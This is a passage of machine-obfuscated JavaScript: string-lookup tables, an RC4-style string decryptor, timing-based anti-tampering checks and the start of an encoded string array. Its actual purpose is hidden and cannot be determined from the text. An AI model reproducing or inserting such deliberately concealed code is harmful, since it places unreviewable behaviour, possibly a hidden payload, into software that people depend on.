vh(vi,vX);},'KXJad':vR(0x7bc),'CjxyO':vR(0x997),'DsGin':function(vh,vi,vX){return vh(vi,vX);},'TwCnd':vR(0x6a6),'lwxVW':function(vh,vi,vX){return vh(vi,vX);},'qkLhH':vR(0x362),'gumCO':function(vh,vi,vX){return vh(vi,vX);},'eLmZQ':vR(0x213),'ygevN':function(vh,vi,vX){return vh(vi,vX);},'tSbxs':function(vh,vi,vX){return vh(vi,vX);},'ptwYr':vR(0x7f1),'nKvnE':function(vh,vi,vX){return vh(vi,vX);},'vXcUX':'#T9X','ThEfp':vR(0x82d),'VXziD':vR(0x364),'wehes':vR(0x47e),'lqfos':function(vh,vi,vX){return vh(vi,vX);},'leXSs':function(vh,vi,vX){return vh(vi,vX);},'VmxBP':function(vh,vi,vX){return vh(vi,vX);},'MYFtd':function(vh,vi,vX){return vh(vi,vX);},'CMRvp':vR(0xad5),'MJiwl':function(vh,vi,vX){return vh(vi,vX);},'VzRbS':function(vh,vi,vX){return vh(vi,vX);},'hUisU':vR(0xb14),'Wlcon':'@8ie','XlNJQ':vR(0xe5f),'ODiPs':vR(0x6df),'ueGco':'1^qN','GLeSd':vR(0x348),'lsbYR':function(vh,vi,vX){return vh(vi,vX);},'RDcxQ':function(vh,vi,vX){return vh(vi,vX);},'GygLm':'Ccdw','cfZYw':function(vh,vi,vX){return vh(vi,vX);},'AKjLY':function(vh,vi,vX){return vh(vi,vX);},'MVcap':'A@7B','SrfRJ':'4W8c','kxddg':function(vh,vi,vX){return vh(vi,vX);},'QkuPy':vR(0xa77),'ReCqB':function(vh,vi,vX){return vh(vi,vX);},'UZgBg':vR(0x62b),'TRvnU':vR(0x8f1),'YISUP':vR(0x540),'ilwIh':vR(0x654),'HZBTy':vR(0x7ec),'BfITM':vR(0x39e),'wjtTn':function(vh,vi,vX){return vh(vi,vX);},'DiPMw':function(vh,vi,vX){return vh(vi,vX);},'wGyLH':vR(0x3ff),'MFWxg':function(vh,vi,vX){return vh(vi,vX);},'LQxDp':'Scsi','iQPZl':function(vh,vi,vX){return vh(vi,vX);},'VHnSQ':'igtg','DQTGa':vR(0xc1a),'MvdOX':'6i7R','kxFKg':function(vh,vi,vX){return vh(vi,vX);},'lTNil':function(vh,vi,vX){return vh(vi,vX);},'QVmZl':vR(0xc5a),'lSUZY':vR(0x9e5),'umtQZ':vR(0x72b),'TiWJW':function(vh,vi,vX){return vh(vi,vX);},'nyPfO':vR(0xe36),'OnfNq':'f&Y#','etXlU':function(vh,vi,vX){return vh(vi,vX);},'ONvoK':vR(0x920),'rJCcD':function(vh,vi,vX){return vh(vi,vX);},'RLltj':function(vh,vi,vX){return vh(vi,vX);},'mPDiv':vR(0x4ca),'GVEAB':function(vh,vi,vX){return vh(vi,vX);},'ewjsQ':'rAFD','yyina':function(vh,vi,vX){return vh(vi,vX);},'bgHOP':vR(0x6c6),'Aordf':function(vh,vi,vX){return vh(vi,vX);},'WiPxg':'8cQR','tZPEP':function(vh,vi,vX){return vh(vi,vX);},'BHfyB':vR(0xa7a),'mxvih':vR(0x61d),'gnRoU':vR(0xdca),'utzAl':function(vh,vi,vX){return vh(vi,vX);},'iChrg':vR(0xb68)};function vQ(vh){var vi=vR,vX={'Fezfq':function(vg,vI,vx){return vN['yKOsq'](vg,vI,vx);},'vcDvY':vi(0x18a),'UjuIM':vN['YovBt']};if(vN['MUIxc'](vN['ldXti'],vN[vi(0x525)]))return _0x3ecaca[vX[vi(0x28e)](_0x5352b4,0x4f,vX['vcDvY'])](vX[vi(0x28e)](_0x4daeab,0x9e,vX[vi(0xa74)]))>-0x1;else{var vr=[];for(var vG=0x0,va=vh[vi(0x221)];vN[vi(0x4b9)](vG,va);vG++){if(vN[vi(0xb31)]!==vi(0xd7c))return vN['dYoPv'](_0x5e72c3,0x10)&&vN[vi(0x5fb)](_0x5acc99,0x12);else vr[vi(0xae0)](String[vi(0xd25)](vN[vi(0x241)](vN[vi(0x7db)](vN['QfzmF'](vh[vi(0xafb)](vG)[vi(0xd94)](0x0),0x4),0x70),0x4)));}return vr[vi(0x2e0)]('');}}var vU=0x0,ve=vU,vZ=vU,vq=vU,vJ=vU,vm,vH=vU,vy=vU,vE=0x3;function vV(vh,vi){var vX=vR,vr={'wnbIp':function(vI,vx){var vA=vf;return vN[vA(0xc6d)](vI,vx);},'zmWEE':function(vI,vx){var vA=vf;return vN[vA(0x6e0)](vI,vx);},'ePLdo':function(vI,vx,vA){return vN['HyQKM'](vI,vx,vA);},'DPQGs':vN[vX(0x9c6)],'oGmKJ':vN[vX(0x16d)],'YcETd':'bYESQ','PSkfM':vN[vX(0x8a4)],'WJGtY':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'GnXHS':function(vI,vx){return vN['GjKjR'](vI,vx);},'EDWkp':vX(0xe0a),'HiNtg':function(vI,vx){var vA=vX;return vN[vA(0xc5f)](vI,vx);},'bQpEl':function(vI,vx){var vA=vX;return vN[vA(0xe49)](vI,vx);},'isdbX':function(vI,vx){var vA=vX;return vN[vA(0x55a)](vI,vx);},'FvLVe':function(vI,vx){var vA=vX;return vN[vA(0x9c9)](vI,vx);},'fGDaI':function(vI,vx){return vI||vx;},'mgYYM':function(vI,vx){var vA=vX;return vN[vA(0x8c0)](vI,vx);},'dWJfa':function(vI,vx){return vI+vx;},'XoRNB':vN[vX(0x39c)],'VxGRJ':function(vI,vx){var vA=vX;return vN[vA(0xa7f)](vI,vx);},'DqyxU':vN[vX(0x4f3)],'qXyzy':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'UdTPX':function(vI,vx){return vN['qNKeP'](vI,vx);},'zEtVu':function(vI,vx){var vA=vX;return vN[vA(0x271)](vI,vx);},'RAztx':function(vI,vx){return vI*vx;},'xZebh':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'idsbj':function(vI,vx){var vA=vX;return vN[vA(0x7db)](vI,vx);},'kodYU':function(vI,vx){return vI-vx;},'ZcxSt':function(vI,vx){var vA=vX;return vN[vA(0x507)](vI,vx);},'BqFDE':function(vI,vx){return vN['Abkti'](vI,vx);},'nLjzb':function(vI,vx){var vA=vX;return vN[vA(0x1b0)](vI,vx);},'bROqS':function(vI,vx){var vA=vX;return vN[vA(0x271)](vI,vx);},'WImgf':function(vI,vx){var vA=vX;return vN[vA(0x7c5)](vI,vx);},'kFIbR':function(vI,vx){return vN['cWMac'](vI,vx);},'LffQT':function(vI,vx){var vA=vX;return vN[vA(0x564)](vI,vx);},'VgSfe':function(vI,vx){var vA=vX;return vN[vA(0xcee)](vI,vx);},'nwkZN':function(vI,vx){var vA=vX;return vN[vA(0x93a)](vI,vx);},'DGpNo':function(vI,vx){return vN['WQIdH'](vI,vx);},'fWEDy':function(vI,vx){var vA=vX;return vN[vA(0x423)](vI,vx);},'KobRf':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'inXnX':function(vI,vx){return vI+vx;},'SOdJT':function(vI,vx){var vA=vX;return vN[vA(0xcd9)](vI,vx);},'uHLpx':function(vI,vx){var vA=vX;return vN[vA(0x23c)](vI,vx);},'KnrpC':vN[vX(0x3bf)],'rRcdO':vN[vX(0xbce)],'ylusV':vX(0xa7b),'aGRIV':function(vI,vx){return vI%vx;},'YNwRP':function(vI,vx){return vN['KYCam'](vI,vx);},'Ywjfs':vN[vX(0x2d7)],'HFVrw':function(vI,vx){return vN['vaIvr'](vI,vx);},'jytaq':function(vI,vx){return vN['dYoPv'](vI,vx);},'NxssU':vX(0x3f7),'XXYlf':function(vI,vx){var vA=vX;return vN[vA(0xbfc)](vI,vx);}};if(vN[vX(0x836)](vN[vX(0xb2b)],vN[vX(0x2cd)]))return vr['wnbIp'](_0x1ad22d,0x0);else{var vG=vi[vX(0x216)](vh,vh),va=vN[vX(0x7fb)](vn),vg=function(vI){var vx=vX;return vr[vx(0x463)]===vr['PSkfM']?vr[vx(0xa13)](_0x3ca609,_0x82f686[vr['ePLdo'](_0x5dfa1d,0xbf,vr[vx(0x373)])][_0xf3158d(0x51,vr['oGmKJ'])]):(vn[vx(0x978)][vn[vx(0x978)][vG][0x0]]=+new vn[(vx(0x978))][vG][0xf](),va[vI]);};return vV=function(vI,vx){var vA=vX,vD={'RPafP':vN[vA(0x88d)],'YQaoX':function(vO,vd){return vO%vd;},'GFzQt':function(vO,vd){var w0=vA;return vN[w0(0x7db)](vO,vd);},'ZJOnU':function(vO,vd){var w0=vA;return vN[w0(0x33c)](vO,vd);},'bJJOk':function(vO,vd){return vO<vd;},'vLqXg':function(vO,vd,w0){var w1=vA;return vN[w1(0xd09)](vO,vd,w0);},'EegOv':function(vO,vd){var w0=vA;return vN[w0(0x552)](vO,vd);},'ZYCac':function(vO,vd){return vO%vd;},'eIbwa':function(vO,vd){return vN['BfShG'](vO,vd);},'oXNCw':function(vO,vd){var w0=vA;return vN[w0(0x1d5)](vO,vd);},'DXcoD':function(vO,vd){var w0=vA;return vN[w0(0xac5)](vO,vd);},'hSbWJ':function(vO,vd){return vN['BfShG'](vO,vd);},'Scqob':function(vO,vd){var w0=vA;return vN[w0(0x808)](vO,vd);},'bZMBW':vN[vA(0x187)],'farbJ':vN[vA(0xcfb)],'uuSJM':function(vO,vd){var w0=vA;return vN[w0(0x1b0)](vO,vd);},'UXQAt':function(vO,vd){return vN['EcsJB'](vO,vd);},'AaaAX':vA(0x912),'aQdyH':function(vO,vd){return vN['YfKgO'](vO,vd);},'dnfgI':function(vO,vd){return vO%vd;},'AZvQF':function(vO,vd){return vO+vd;},'ELiDN':function(vO,vd){return vO%vd;},'AyIqr':function(vO,vd){return vO<vd;},'OKsyr':function(vO,vd){return vN['cqPJb'](vO,vd);},'tMeVC':vN[vA(0x7d9)],'ajDfy':function(vO,vd){return vO%vd;},'ShEzl':function(vO,vd){return vO(vd);},'NXiVz':function(vO,vd){var w0=vA;return vN[w0(0x25c)](vO,vd);},'RIWDO':vA(0xc71),'DIMqU':vN[vA(0x532)],'ZBPHn':function(vO,vd){return vN['AJZND'](vO,vd);},'TbqhZ':function(vO,vd){return vO%vd;},'pCTqW':function(vO,vd){return vO===vd;},'UKseU':vN['scLJj'],'ZsXAH':vN[vA(0x1ce)],'rUXtd':function(vO,vd){return vN['GjKjR'](vO,vd);},'NlTso':function(vO,vd){return vO>=vd;},'KjZsk':vA(0xb94),'NPkri':function(vO,vd){var w0=vA;return vN[w0(0x552)](vO,vd);},'lmSog':vN[vA(0x3a4)],'QvPtq':function(vO,vd){return vO>vd;},'AfPJe':function(vO,vd){var w0=vA;return vN[w0(0x241)](vO,vd);},'utDSa':function(vO,vd){var w0=vA;return vN[w0(0x9c9)](vO,vd);},'VyKvi':function(vO,vd){var w0=vA;return vN[w0(0x251)](vO,vd);},'xvJjc':function(vO,vd){return vN['deiZL'](vO,vd);},'BPVFj':vN[vA(0xaff)]};if(vN[vA(0xb3d)](vN[vA(0xbbf)],vN[vA(0xbbf)])){vI=vN[vA(0x241)](vI,0x31);var vo=vN['kGFCl'](vg,vI);if(vN[vA(0x86f)](vV[vG],undefined)){var vt=vn[vA(0x978)][vG];vH=!vH?(--vE,0x1):vH,vJ=!vJ?(--vE,vN[vA(0x472)](vN[vA(0x7c5)](vt[0x14](vt[0x12],vt[0x21])[vt[0x27]][vt[0x21]],vG)[vt[0x20]](0x9),0x28)):vJ,vy=!vy?(--vE,vN['MJmgx'](vN[vA(0x1b0)](vV,Ww)[vt[0x20]](vq+0xf),0xa)):vy;var vc=va[vt[0x1e]],vs=function(vO){var vd=vA,w0={'EBilN':function(wu,wF){return vr['WJGtY'](wu,wF);},'IQrDD':function(wu,wF){var wB=vf;return vr[wB(0xb6c)](wu,wF);},'goppr':vr[vd(0x2c7)],'VADhx':function(wu,wF){return vr['HiNtg'](wu,wF);},'YPzug':function(wu,wF){var wB=vd;return vr[wB(0x50f)](wu,wF);},'SyngL':function(wu,wF){var wB=vd;return vr[wB(0xd76)](wu,wF);},'xCVEf':function(wu,wF){return wu<wF;},'aKyIm':function(wu,wF){var wB=vd;return vr[wB(0x50f)](wu,wF);},'UwWqR':function(wu,wF){var wB=vd;return vr[wB(0x9b1)](wu,wF);},'iCivx':function(wu,wF){var wB=vd;return vr[wB(0x473)](wu,wF);},'YFqvC':function(wu,wF){var wB=vd;return vr[wB(0xd1d)](wu,wF);},'ZOLub':function(wu,wF){var wB=vd;return vr[wB(0xbe4)](wu,wF);},'vzkpF':function(wu,wF){return wu-wF;},'oEczT':function(wu,wF){var wB=vd;return vr[wB(0xa1e)](wu,wF);},'WyZTp':function(wu,wF){var wB=vd;return vr[wB(0xa1e)](wu,wF);},'UTwZa':function(wu,wF){return wu||wF;},'LOiXJ':function(wu,wF){return wu-wF;},'xJxgu':vr[vd(0x88f)]};if(vr[vd(0xbc5)](vr[vd(0x459)],vr[vd(0x459)])){var w1=vD[vd(0x5bd)]['split']('|'),w2=0x0;while(!![]){switch(w1[w2++]){case'0':_0x551be9=_0x15e773[_0x1a1550];continue;case'1':_0x2ccc84=vD[vd(0x979)](vD['GFzQt'](_0x25683d,_0x10404b[_0x1a35ac=vD[vd(0x979)](vD[vd(0x9db)](_0x519e63,0x1),0x100)]),0x100);continue;case'2':_0x4265dd+=_0x1df5c9[0x1c](vD[vd(0x8ce)](_0x4a8ab5[_0x335184[0x20]](_0x1a7dca),_0x233783[vD[vd(0x979)](vD[vd(0x9db)](_0x34cbbe[_0x536833],_0x24b381[_0x29f9fb]),0x100)]));continue;case'3':_0x564d17[_0xe9ef3c]=_0xb78c40;continue;case'4':_0x528ed2[_0x21c2ae]=_0x26daac[_0x32f1c4];continue;}break;}}else{for(var w3,w4,w5=vG,w6=vG,w7=vr[vd(0xd76)](w5,vs),w8=0x0,w9=0x0,wW=(function(){var wu=vd,wF={'rzhuH':function(wj,wT){var wS=vf;return w0[wS(0xce6)](wj,wT);},'vnwLp':function(wj,wT){var wS=vf;return w0[wS(0x19e)](wj,wT);},'NIxMX':function(wj,wT){return wj%wT;}};if(w0['IQrDD'](w0[wu(0x803)],w0[wu(0x803)]))return++ve,ve%vc?ve:(function(){var wj=wu,wT={'IwiPZ':function(wS,wp){return wS>wp;},'LwUHn':function(wS,wp){var wf=vf;return w0[wf(0x880)](wS,wp);}};return w0['IQrDD'](wj(0x911),w0['goppr'])?wT[wj(0x791)](wT[wj(0xc91)](_0x3106d4,0x2),0x0):(vZ=ve,vq++,w0[wj(0xce6)](w0[wj(0xafd)]((vV+w5)[vt[0x20]](w0[wj(0xcde)](vq,0xf)),0xa),0x0)&&w0['xCVEf'](w0[wj(0xa8d)](+new vt[0xf](),vn[wj(0x978)][vt[0x0]]),w0['UwWqR'](vc,0x9))?(vc=w0['iCivx'](!vH,!vJ)||!vy?ve:vc,(function(){var wS=wj;return wF[wS(0x3d7)](wF['vnwLp']((vt[0x14](vt[0x12],vt[0x21])[vt[0x27]][vt[0x21]]+vG)[vt[0x20]](0x9),0x28),0x0)?(vc=vE?ve:vc,ve):vt[0x2c](wF['NIxMX'](ve,vc));}())):vt[0x2c](vc-va[vt[0x1e]]));}());else{var wB={'JZhTH':function(wj,wT){return wj+wT;},'YjpkB':function(wj,wT){return w0['YFqvC'](wj,wT);}};return _0x4ae1d5=_0x2bb79f,_0x549d3c++,w0[wu(0xcf3)](w0[wu(0xb63)](w0[wu(0x89b)](_0x53cbaf,_0x25d25a)[_0x2dab75[0x20]](w0[wu(0x827)](_0x38f9f0,0xf)),0xa),0x0)&&w0['aKyIm'](+new _0x38e4fe[0xf](),_0xd7497c[wu(0x978)][_0x47cae9[0x0]])<w0[wu(0x505)](_0x5880d4,0x9)?(_0x18fa65=w0[wu(0x2f1)](!_0x72610e,!_0x1e6bbb)||!_0x1f82c5?_0x1220d7:_0x3e2695,(function(){var wj=wu;return wB['JZhTH'](_0x181d02[0x14](_0x5bc6b9[0x12],_0x19dc3f[0x21])[_0x58c62b[0x27]][_0x4bd626[0x21]],_0x166fdc)[_0x1ea73c[0x20]](0x9)-0x28!=0x0?(_0x2c4723=_0x1e40c1?_0x1a5004:_0x28ca4b,_0x20646b):_0x502dbf[0x2c](wB[wj(0x9b6)](_0x30e3de,_0x1c6a87));}())):_0x14ec98[0x2c](w0[wu(0xb63)](_0x523b71,_0x48c2dc[_0x50ce89[0x1e]]));}}());w4=vO[vd(0xafb)](w9++);~w4&&(w3=vr[vd(0x24f)](w8,!wW?wW:vr[vd(0xbd5)](vZ+vr[vd(0x2b8)](vc,0xcd),vc))?vr['isdbX'](vr[vd(0x9b1)](vr[vd(0x5a6)](!wW?wW:vr[vd(0x496)](vr[vd(0x375)](vZ,vr['kodYU'](vc,0xc9)),vc),!wW?wW:vr['ZcxSt'](vZ,vr[vd(0x7b5)](vc,0xc9))%vc),w3),w4):w4,w8++%(!wW?wW:vr[vd(0x24f)](vr[vd(0x6fb)](vZ,vr[vd(0x199)](vc,0xcd)),vc)))&&(w5+=w7[vt[0x20]](vr[vd(0x893)](w9,!wW?wW:vr['kFIbR'](vZ,vr[vd(0x7b5)](vc,0xc7))%vc))-(!wW?wW:vr[vd(0x492)](vZ,vr[vd(0x199)](vc,0xc7))%vc)!=(!wW?wW:vr[vd(0x893)](vZ,vr[vd(0x533)](vc,0xd1))%vc)&&wW?vt[0x1c](vr[vd(0x1ef)](0xff,vr['DGpNo'](w3,vr['nwkZN'](vr[vd(0x66d)](-(!wW?wW:vr[vd(0xd04)](vr[vd(0x375)](vZ,vc-0xcf),vc)),w8),!wW?wW:vr[vd(0x178)](vZ,vr[vd(0x958)](vc,0xcb))%vc)))):vt[0x2c](w8))){if(vr[vd(0x72a)](vr['KnrpC'],vr[vd(0xd72)]))w4=vr[vd(0xc3c)][vt[0x29]](wW?w4:!wW?wW:vr[vd(0xe0e)](vr['YNwRP'](vZ,vc-0xc7),vc));else return _0x1ee9f2>=0x0&&vD[vd(0x54f)](_0x247046,0x2);}for(var wv=0x0,ww=w5[vt[0x1e]];vr[vd(0xa08)](wv,ww);wv++){if(vr[vd(0xbc5)](vr[vd(0xa6d)],vr['Ywjfs']))return vD['vLqXg'](_0x407c90,_0x214455,_0x5437cb(0xa7,vd(0xc56)));else w6+=vr[vd(0xe67)](vt[0x24],vr['kFIbR'](vt[0x1f],w5[vt[0x20]](wv)[vt[0x28]](0x10))[vd(0x216)](-0x2));}return vt[0x1b](w6);}},vY=function(vO,vd){var w0=vA,w1,w2,w3=[],w4=0x0,w5=vG;for(w1=0x0,vO=vD[w0(0x475)](vs,vO);vD['bJJOk'](w1,0x100);w1++)w3[w1]=w1;for(w1=0x0;vD[w0(0x54f)](w1,0x100);w1++)w4=vD[w0(0x5a0)](vD[w0(0x9db)](vD[w0(0x282)](w4,w3[w1]),vd[vt[0x20]](vD[w0(0x406)](w1,vd[vt[0x1e]]))),0x100),w2=w3[w1],w3[w1]=w3[w4],w3[w4]=w2;w1=0x0,w4=0x0;for(var w6,w7=0x0;w7<vO[vt[0x1e]]&&(vD['DXcoD'](vD['oXNCw'](w7,0x2),0x0)||vD[w0(0x54f)](w7,0x3e7));w7=vD['hSbWJ'](w6=w7,0x1)){if(vD[w0(0xce1)](w0(0x814),vD['bZMBW'])){var w8=vD['farbJ'][w0(0x868)]('|'),w9=0x0;while(!![]){switch(w8[w9++]){case'0':w4=vD[w0(0x9db)](w4,w3[w1=vD[w0(0x5a0)](vD[w0(0x75e)](w1,0x1),0x100)])%0x100;continue;case'1':w3[w4]=w2;continue;case'2':w3[w1]=w3[w4];continue;case'3':w2=w3[w1];continue;case'4':w5+=vt[0x1c](vD[w0(0x8ce)](vO[vt[0x20]](w7),w3[vD[w0(0x406)](vD['UXQAt'](w3[w1],w3[w4]),0x100)]));continue;}break;}}else _0x364b2b=_0x17d902;}return w5;};vV[vG]=vY,vh=arguments;}var vb=va[0x0],vl=vN[vA(0x507)](vI,vb),vL=vh[vl];if(!vL){if(vN['BYWIJ']===vA(0xd21))return _0x46aa45;else{if(vN[vA(0x86f)](vn[vG],undefined)){if(vN[vA(0xd6b)]===vN['UTkyZ'])(function(vO){var vd=vA,w0={'vwbCe':function(wj,wT){var wS=vf;return vD[wS(0xa82)](wj,wT);},'SFLTy':function(wj,wT){return vD['TbqhZ'](wj,wT);},'parxi':function(wj,wT){var wS=vf;return vD[wS(0xaa0)](wj,wT);},'BStHB':vD['UKseU'],'coVut':vd(0x7dd),'VhjBo':vD[vd(0x2f7)],'MsSjq':function(wj,wT){var wS=vd;return vD[wS(0x38d)](wj,wT);},'Mftzl':function(wj,wT){var wS=vd;return vD[wS(0x5c3)](wj,wT);},'sNXWx':function(wj,wT){return wj<wT;},'NDRoP':function(wj,wT){return wj!==wT;},'tGjAA':vd(0x2b5),'pvrmL':vD['KjZsk'],'MooAr':function(wj,wT){return vD['NPkri'](wj,wT);},'fBURJ':function(wj,wT){var wS=vd;return vD[wS(0x5c3)](wj,wT);},'IvMSq':function(wj,wT){return vD['Scqob'](wj,wT);},'BwCKQ':vD[vd(0x738)],'jYvUx':function(wj,wT){var wS=vd;return vD[wS(0xe52)](wj,wT);},'vLzMq':function(wj,wT){var wS=vd;return vD[wS(0x310)](wj,wT);},'wsHCE':function(wj,wT){return vD['utDSa'](wj,wT);},'ipqQX':vd(0xad9),'UlfDi':function(wj,wT){return vD['VyKvi'](wj,wT);},'nLqQI':function(wj,wT){var wS=vd;return vD[wS(0x47c)](wj,wT);},'JGxFf':function(wj,wT){return vD['NlTso'](wj,wT);}};if(vD[vd(0xce1)](vD[vd(0x28b)],vD[vd(0x28b)])){var w1=vD['AaaAX'][vd(0x868)]('|'),w2=0x0;while(!![]){switch(w1[w2++]){case'0':for(w7=0x0;vD['aQdyH'](w7,0x100);w7++)wW=vD['dnfgI'](vD[vd(0x4f9)](vD[vd(0xc84)](wW,w9[w7]),_0x47b642[_0xebc8d9[0x23]](vD[vd(0xda5)](w7,_0x1ed04[_0x1f6d44[0x25]]))),0x100),w8=w9[w7],w9[w7]=w9[wW],w9[wW]=w8;continue;case'1':w7=0x0,wW=0x0;continue;case'2':return wv;case'3':for(var w3,w4=0x0;vD[vd(0x6ee)](w4,_0x376b03[_0x4bc85e[0x25]])&&(vD[vd(0x5cb)](vD[vd(0xda5)](w4,0x2),0x0)||w4<0x3e7);w4=(w3=w4)+0x1){var w5=vD['tMeVC'][vd(0x868)]('|'),w6=0x0;while(!![]){switch(w5[w6++]){case'0':w8=w9[w7];continue;case'1':w9[w7]=w9[wW];continue;case'2':wv+=_0x7689b3[0x12](vD['ZJOnU'](_0x3ae055[_0x366540[0x23]](w4),w9[vD[vd(0x5a0)](w9[w7]+w9[wW],0x100)]));continue;case'3':w9[wW]=w8;continue;case'4':wW=vD['ZYCac'](wW+w9[w7=vD[vd(0xd6c)](vD[vd(0x9db)](w7,0x1),0x100)],0x100);continue;}break;}}continue;case'4':for(w7=0x0,_0x570270=vD['ShEzl'](_0xf06d17,_0x28135d);vD['NXiVz'](w7,0x100);w7++)w9[w7]=w7;continue;case'5':var w7,w8,w9=[],wW=0x0,wv=_0x20b378;continue;}break;}}else{var ww=[0x1,0x0,0x0],wu=function(){var wS=vd;return w0[wS(0x8e3)](w0[wS(0x7c0)],w0[wS(0x2eb)])?w0[wS(0x521)](w0['SFLTy'](_0x35c100,0x2),0x0):w0[wS(0x698)];},wF=vn[vd(0x978)][vG],wB=va[wF[0x1e]];function wj(wS){var wp=vd;if(w0[wp(0x2fc)](wp(0x2b5),w0['tGjAA']))return w0[wp(0x48c)](_0x510aa9,0x7);else{for(var wf=0x0,wz=ww[wF[0x1e]];w0[wp(0x8a6)](wf,wz);wf++){if(w0[wp(0x2fc)](wp(0x9ee),w0[wp(0x6d8)]))ww[wF[0x2b]](wF[0x18](wF[0x10]())),wz=ww[wF[0x1e]];else return w0[wp(0xb78)](_0x4b0084,0xe)&&w0['sNXWx'](_0x517849,0x10);}return w0['MooAr'](wS,ww[0x0]);}}function wT(wS){var wp=vd,wf={'CjfyE':function(wz,wk){var wK=vf;return w0[wK(0xc00)](wz,wk);},'sdsfY':function(wz,wk){var wK=vf;return w0[wK(0x8a6)](wz,wk);}};if(w0['IvMSq'](w0[wp(0xd50)],'IVNAV')){if(w0[wp(0x828)](w0[wp(0x7d0)](+new wF[0xf](),vn[wp(0x978)][wF[0x0]]),w0[wp(0xae8)](wB,0x9)))return w0[wp(0x48c)](w0[wp(0x4aa)],wp(0xad9))?(wF[0x2c](),w0[wp(0x1e9)](wj,vO)):wf[wp(0x325)](_0x29d4db,0x10)&&wf[wp(0xa6b)](_0x3c5f21,0x12);if(!wF[0x15](~wS))return wS;return wF[0x2c](),w0[wp(0xd2c)](wj,vO);}else return w0['Mftzl'](_0x287f86,0x0)&&w0[wp(0x8a6)](_0x103e25,0x2);}return function(){var wS=vd;if(vD[wS(0x5d6)]!==vD['DIMqU']){var wp=new wF[0xe](vD[wS(0xc84)](wF[0x22],wF[0x25])),wf=wp[wF[0x26]](vD[wS(0x9db)](wu,vG))?--ww[0x1]:--ww[0x0];return vD[wS(0x475)](wT,wf);}else return w0['JGxFf'](_0x2d07d8,0x2)&&_0x6d0d39<0x4;};}}(vV)(),vn[vG]=vx);else return vr[vA(0x631)](_0x1f0fdc,0x2)&&vr[vA(0xa08)](_0x31a4a2,0x4);}vo=vV[vG](vo,vx),vh[vl]=vo;}}else{if(vN[vA(0x9ef)]!==vN[vA(0x9ef)])return vr['ePLdo'](_0x431a56,0x8e,vr[vA(0x86d)])in _0x133e3f&&!_0x204513[vr[vA(0xdb9)](_0x43351a,0x8e,vr[vA(0x86d)])];else vo=vL;}return vo;}else return vr[vA(0x5af)](typeof _0x158116,_0x5d6475);},vV(vh,vi);}}function vn(){var vh=vR,vi={'SMVxZ':function(vg,vI){var vx=vf;return vN[vx(0x25c)](vg,vI);},'dOiUz':function(vg,vI){var vx=vf;return vN[vx(0x2ba)](vg,vI);},'WwAHt':function(vg,vI){return vg<vI;},'mRmfv':function(vg,vI){var vx=vf;return vN[vx(0x2db)](vg,vI);},'Naayy':vh(0x646),'LiIXn':function(vg,vI){var vx=vh;return vN[vx(0x3d1)](vg,vI);},'ewqko':vN[vh(0x35a)],'avWLP':vN[vh(0xa1c)],'vxtfL':function(vg,vI){var vx=vh;return vN[vx(0xaed)](vg,vI);},'IBRIT':function(vg,vI){return vg%vI;},'zOZRO':vN[vh(0xb88)]};if(vN[vh(0x5e4)](vN['IzNkr'],vN['cgXSp']))return _0x58232e<0x0;else{var vX=[vN[vh(0x4ab)],vN['oAZKQ'],vN[vh(0x445)],vh(0x6dc),vN['kUkLR'],vN[vh(0xdd4)],vh(0xcce),vN[vh(0x3dd)],vN[vh(0x662)],vN[vh(0x78e)],vN[vh(0xe48)],vN['WxGvW'],vN['diPeO'],vN[vh(0xd9c)],vN[vh(0x730)],vN[vh(0x58e)],vN[vh(0xd3a)],vN[vh(0x873)],vN[vh(0xe0c)],vh(0xd47),vN[vh(0x8b6)],vN[vh(0xb34)],vN[vh(0xe6d)],vN[vh(0xe01)],'gq',vN['xcHZg'],vh(0x27c),vN['YeRlp'],vN[vh(0xdb5)],vN['OvvBI'],vN[vh(0x95a)],vN[vh(0xbb9)],vN[vh(0x5c7)],vN[vh(0x81e)],vN[vh(0xbe1)],vN[vh(0x351)],vh(0xa9f),vN[vh(0x8f8)],vh(0xe56),vN[vh(0xd46)],vN[vh(0xbf0)],vN[vh(0xa55)],'AqiPkmo8',vN[vh(0xc80)],vN['NSzyK'],vN['nsVID'],vN[vh(0x59a)],vh(0x7a8),vN[vh(0x66f)],vN[vh(0x458)],vN[vh(0xd58)],vN['cmdOG'],vN[vh(0xca4)],vN[vh(0x571)],'WQVcJmoCka',vN['IAmvg'],vN[vh(0x909)],vN[vh(0x2c2)],'ya',vN[vh(0x3b3)],vN['ZouCp'],vN[vh(0x57d)],vN['fQFXr'],vN[vh(0x4c9)],vN[vh(0x8c2)],vN[vh(0x38e)],vh(0x705),vN[vh(0x764)],vN['BXhmm'],vN[vh(0xccc)],vN[vh(0xaf6)],vN[vh(0x845)],vN[vh(0xafa)],vN[vh(0xa86)],vN[vh(0xac8)],vN['kDPMm'],'EG',vh(0x508),vN[vh(0x259)],vh(0x18c),vN['QVGex'],vN['NzWGd'],vh(0x6a7),vN[vh(0x499)],vh(0x84d),vN['UeaBc'],vh(0x88a),'BG',vN[vh(0x756)],vN[vh(0x724)],vN[vh(0x92f)],vN['AQnJs'],vN[vh(0x983)],vh(0x904),vN[vh(0x479)],vN[vh(0x5ec)],vN[vh(0x967)],vN['hdnTB'],vh(0xd4d),vN[vh(0x8c7)],vN['DdIvT'],vh(0x56e),vN[vh(0x878)],vh(0x604),vN[vh(0xbeb)],'W5/cLvtcJSkBW53cOmoHWR7cV3v8',vN[vh(0x8a5)],vN[vh(0x3f5)],'WPa6jZBdOeJdTfyFymosjdfL','smkDxha',vN[vh(0xc73)],vN[vh(0xaad)],vN['dtpCd'],vN[vh(0x7c2)],vN[vh(0xe71)],vh(0x667),vN[vh(0x396)],vN[vh(0x41f)],vN[vh(0x718)],vN[vh(0x638)],vN['pdSVJ'],vN['VWjgC'],vh(0xde9),vN[vh(0x6a5)],vN[vh(0x8e0)],vN[vh(0x944)],vN[vh(0xdd1)],'WPtcLLtcK8o8yW',vh(0xc60),vh(0x57c),vN['roOLv'],vh(0xe3b),'ja',vN[vh(0x4f5)],vN['hOgAk'],vN[vh(0xc51)],vN[vh(0x2c3)],vN[vh(0x7e3)],vN['vkFXl'],vN['UcqSr'],vN[vh(0x8b3)],vh(0x86b),vh(0x1ab),vN[vh(0x180)],vN[vh(0x20b)],vN['pohoP'],vh(0x173),vh(0xa2e),vN[vh(0xddd)],vN[vh(0xa5d)],vN[vh(0xd9b)],vN[vh(0x8